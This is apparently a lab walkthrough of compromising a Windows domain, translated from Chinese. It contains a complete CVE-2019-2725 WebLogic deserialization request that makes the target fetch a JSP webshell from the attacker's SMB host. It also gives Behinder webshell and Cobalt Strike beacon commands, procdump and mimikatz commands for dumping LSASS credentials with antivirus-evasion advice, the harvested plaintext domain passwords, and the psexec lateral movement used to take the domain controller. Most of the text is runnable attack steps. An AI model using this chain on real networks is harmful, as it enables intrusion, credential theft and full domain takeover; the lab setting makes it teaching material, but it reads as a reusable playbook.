Domain environment initialization
DC IP: 10.10.10.10 OS: Windows 2012(64) Application: AD field WEB IP1: 10.10.10.80 IP2: 192.168.111.80 OS: Windows 2008(64) Application: Weblogic 10.3.6 MSSQL 2008 PC IP1: 10.10.10.201 IP2: 192.168.111.201 OS: Windows 7(32) Application: Attack aircraft IP: 192.168.111.5 OS: Kali
weblogic exploit
nmap scan
nmap -p- -T5 192.168.111.80 -o web
-p - indicates to scan all ports;
-T5 specifies the sequence used in the scanning process. There are 6 levels (0-5) in total. The higher the level, the faster the scanning speed, but it is also easy to be detected and shielded by firewall or IDS. T4 is recommended when the network communication condition is good.
-o save scan results to web file

The common port is open. 1433 is mssql. 7001 is known as weblogic service because we opened it manually.
Consider weblogic service vulnerabilities and find WeblogicScan tool to scan.
python3 WeblogicScan.py -u 192.168.111.80 -p 7001

A loophole was found
CVE-2019-2725 vulnerability Description: This is a Weblogic deserialization Remote Code Execution Vulnerability. Wls9 included by default in some versions of Weblogic_ async_ The response package provides asynchronous communication services for WebLogic Server. Due to the flaw of the WAR package in deserializing the input information, an attacker can send a carefully constructed malicious HTTP request to obtain the permission of the target server and execute commands remotely without authorization.
Start smbserver shared file service
We need to put / root / behind / server / shell The JSP webshell Trojan horse program is uploaded to the weblogic Server. Then use the ice scorpion to connect to the shell JSP Trojan horse program.
impacket-smbserver share /root/desktop/Behinder/server &
POC:
POST /_async/AsyncResponseService HTTP/1.1 Host: 192.168.111.80:7001 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8 Connection: close Content-Length: 841 SOAPAction: Accept: */* User-Agent: Apache-HttpClient/4.1.1 (java 1.5) Connection: keep-alive content-type: text/xml <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="http://www.bea.com/async/AsyncResponseService"> <soapenv:Header> <wsa:Action>xx</wsa:Action> <wsa:RelatesTo>xx</wsa:RelatesTo> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <void class="java.lang.ProcessBuilder"> <array class="java.lang.String" length="3"> <void index="0"> <string>cmd</string> </void> <void index="1"> <string>/c</string> </void> <void index="2"> <string>copy \\192.168.111.5\share\shell.jsp servers\AdminServer\tmp\_WL_internal\bea_wls9_async_response\8tpkys\war\1.jsp </string> </void> </array> <void method="start"/></void> </work:WorkContext> </soapenv:Header> <soapenv:Body> <asy:onAsyncDelivery/> </soapenv:Body></soapenv:Envelope>
Employer:

202 status code: Accepted indicates that the server has received the request message but has not yet processed it. However, there is no guarantee for the processing of the request, that is, it is impossible to send an asynchronous request to the client through the HTTP protocol to inform the processing result of the request. This status code is designed to send the request to another process or server for processing, or in the case of batch processing of the request.
Problem: a shared file was found inaccessible
Upload shell using exploit tool
Upload ice scorpion's horse
Start the ice scorpion
java -jar Behinder_v3.0_Beta6_linux.jar &
Ice scorpion connection
URL: http://192.168.111.80:7001/_async/shell.jsp password: rebeyond
Connection successful
Domain penetration
CS Online
Start the cs server with the password 123456
./teamserver 192.168.111.5 123456 &
Start client
./start.sh &
Next, create a listener

Select in Attacks

Select and save, and then use ice scorpion to upload this exe file

Next, run the program in the virtual terminal
Open the session and modify the command execution cycle to 2s


View the current user identity as admin account
Use procdump64+mimikatz to obtain the plaintext password of win user
procdump64.exe introduction: its main purpose is to monitor the CPU abnormal trend of the application, and generate crash dump file in case of this exception, so that the R & D personnel and administrators can determine the cause of the problem.
lsass. Exe Process Overview: lsass.exe Exe is a system process used for the security mechanism of Microsoft Windows system. It is used for local security and login policies. That is, LSASS After the EXE process runs, the user account and password information will be saved.
beacon> shell procdump64.exe -accepteula -ma lsass.exe lsass.dmp
Parameter Description:
-accepteula Parameter: Specifies whether to accept automatically Microsoft Software license terms. This setting is required for all unattended installations. -ma Parameters: generating full dump, That is, all memory of the process is included. default dump The format includes thread and handle information.
Decryption: the fact that the digital guard does not intercept here does not mean that mimikatz is free from killing. In the actual environment, if mimikatz is not free from killing, LSASS Drag the DMP file back locally and put it into the same system for decryption.
shell mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit"> password.txt
Directly use the download command to download. After downloading, it will be saved to the downloads directory of the program directory.
Use CS for credential collection
hashdump logonpasswords

Currently available domain user information:
Domain user name: de1ay\mssql Password: 1 qaz@WSX Domain user name: de1ay\administrator Password: 1 qaz@WSX #This is the DC domain administrator user and password Local user name: WEB\de1ay Password: 1 qaz@WSX This user is used by the system to log in to the system locally.
Get domain control
Check the network information and find the domain controller
beacon> shell ipconfig /all

DNS server 10.10.10.10 is also called domain control. View domain controllers
beacon> shell net group "domain controllers" /domain
get:

Host name: DC,The complete host is: DC.de1ay.com Reconfirm that the host name is DC of IP Address: beacon> shell ping dc Or: beacon> shell ping DC
Successfully ping ed
Next, see domain administrators
shell net group "domain admins" /domain
Connect domain control server - rebound domain control shell
Return to the initial user account of the control target host
beacon> rev2self
View current permissions:
beacon> getuid
Generate a new voucher through the DE1AY\administrator account information of the DC obtained earlier.
beacon> make_token DE1AY\administrator 1qaz@WSX
Create a new listener to realize transit, which is convenient for passing horizontally through the SMB Listener through the named pipe psexec.

Use this name after smb.
When the DC goes online, jump will use the previous credentials and smb listener to complete the process of logging in to the DC
beacon> jump psexec DC smb Or: jump psexec 10.10.10.10 smb #The target machine can be a DC host name or an IP address

Take domain control